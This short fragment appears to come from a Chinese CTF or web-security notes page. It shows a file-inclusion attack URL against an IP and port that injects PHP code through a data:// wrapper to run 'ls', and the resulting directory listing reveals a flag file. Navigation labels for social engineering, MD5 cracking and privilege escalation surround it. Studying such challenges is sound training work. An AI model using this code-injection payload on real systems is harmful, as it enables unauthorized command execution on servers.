 218.94.126.122:31003/index.php?file=data://text/plain,<?php system("ls");?>
社工 MD5解密 提权 在线接口 decode knowleage proxy src LLLLLLL 内网
Web安全
bg.css common_ui.inc flag_sdhalsd.php hello.txt index.php